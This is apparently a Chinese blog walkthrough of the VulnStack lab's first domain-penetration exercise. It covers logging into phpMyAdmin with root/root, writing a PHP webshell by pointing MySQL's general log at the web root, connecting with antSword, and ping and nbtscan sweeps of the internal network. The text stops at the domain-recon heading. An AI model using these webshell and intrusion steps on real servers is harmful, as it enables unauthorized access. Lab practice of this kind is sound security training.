[域渗透]VulnStack 红日红队实战系列(一)

前言

向老高借了环境玩玩,练练手,学习内网知识

域渗透的思路就是:通过域成员主机,定位出域控制器IP及域管理员账号,利用域成员主机作为跳板,扩大渗透范围,利用域管理员可以登陆域中任何成员主机的特性,定位出域管理员登陆过的主机IP,设法从域成员主机内存中dump出域管理员密码,进而拿下域控制器、渗透整个内网。

环境

下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



攻击机(kaili): 172.16.48.133



Windows7 双网卡:172.16.48.134(NAT模式),192.168.52.143(主机模式)

windows 2003: 192.168.52.141(DC,主机模式)

windows 2008 R2 x64: 192.168.52.138(主机模式)

边界主机地址:http://172.16.48.134

边界主机入手



http://172.16.48.314/phpmyadmin

弱密码:root,root进入

攻击思路:mysql日志写shell,已知nday漏洞,select into outfile

getshell

参考链接:https://www.jianshu.com/p/ddd41b841c36



解法一:select into outfile(失败)

show global variables like '%secure%';Secure_file_priv显示null无导入导出权限,只能通过修改my.cnf文件置在[mysqld]内加入secure_file_priv =”” 即可



解法二:mysql日志写shell



查看日志状态

show variables like '%general%';

当开启general时,所执行的sql语句会写到stu1.log

SET GLOBAL general_log='on'

SET GLOBAL general_log_file='C:\\phpStudy\\www\\shell.php'



收拾复原日志功能



antSword连接shell

内网探测



双网卡,192.168.52.143应该是内网地址.域名god.org



存活主机探测

icmp

关了防火墙也不行

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr "TTL="



arp -a



nbtscan(确定域控)

DC字段就是域控主机

域信息收集

